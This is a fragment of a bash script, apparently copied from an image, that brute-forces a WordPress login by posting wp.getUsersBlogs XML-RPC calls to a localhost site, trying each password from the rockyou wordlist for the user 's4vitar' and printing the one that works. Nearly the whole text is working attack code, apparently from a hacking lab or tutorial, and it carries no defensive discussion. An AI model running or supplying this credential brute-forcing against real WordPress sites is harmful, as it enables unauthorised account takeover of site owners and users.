 7
8 # Ctrl+C
9 trap ctrl_c SIGINT
10
11 function createXML(){
12 password=$1
13
14 xmlFile="""
15 <?xml version=\"1.0\" encoding=\"UTF-8\"?>
16 <methodCall>
17 <methodName>wp.getUsersBlogs</methodName>
18 <params>
19 <param><value>s4vitar</value></param>
20 <param><value>$password</value></param>
21 </params>
22 </methodCall>"""
23
24 echo $xmlFile > file.xml
25
26 response=$(curl -s -X POST "http://localhost:31337/xmlrpc.php" -d@file.xml)
27
28 if [ ! "$(echo $response | grep 'Incorrect username or password.')" ]; then
29 echo -e "\n[+] La contraseña para el usuario s4vitar es $password"
30 exit 0
31 fi
32 }
33
34 cat /usr/share/wordlists/rockyou.txt | while read password; do
35 createXML $password
36 done